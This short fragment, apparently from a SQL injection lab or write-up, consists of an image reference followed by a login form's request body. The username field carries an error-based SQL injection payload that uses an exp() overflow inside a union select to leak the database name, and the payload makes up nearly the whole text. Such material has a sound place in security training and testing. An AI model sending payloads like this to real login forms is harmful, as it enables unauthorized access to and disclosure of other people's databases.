 uname=admin” union select(exp(~(select * from (select database())a))),2 #&passwd=1&submit=Submit